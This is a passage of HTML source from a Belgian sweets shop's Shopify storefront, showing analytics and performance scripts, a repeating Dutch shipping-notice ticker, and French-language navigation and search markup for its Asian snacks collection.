        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.candytime.be/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="65275756771"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="176565125453"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.candytime.be/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 0, 142;
    --gradient-background: #ff008e;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--24677513855309__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Op werkdagen voor 16 uur besteld, dezelfde dag verzonden! 🌙✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Gratis verzending naar afhaalpunt/pakketautomaat van €49,99 in België  🌍🍬
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Prijzen exclusief verzendkosten. Verzendkosten €4,99 afhaalpunt/automaat. €5,99 aan huis.
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24677513855309__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/fr" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Page d&#39;accueil
                    </a></li><li><a href="/fr/collections/snoep" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bonbons
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Biscuits &amp;amp; Chocolat
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-koekjes-chocolade-🍪🍫" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Biscuits &amp;amp; Chocolat
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/koekjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Biscuits
                                  </a></li><li><a href="/fr/collections/chocolade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chocolat
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/collections/chips" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chips de pommes de terre
                    </a></li><li><a href="/fr/collections/drinken" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Boissons non alcoolisées
                    </a></li><li><a href="/fr/collections/japans" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      asiatique
                    </a></li><li><a href="/fr/collections/snacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collations
                    </a></li><li><a href="/fr/collections/surprise-box" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Boîte surprise
                    </a></li><li><a href="/fr/collections/verjaardag" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      des promotions
                    </a></li><li><a href="/fr/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/CandyTimeBE" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/candytimebe/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://tiktok.com/@candytimebe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.snapchat.com/add/candytime.be" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
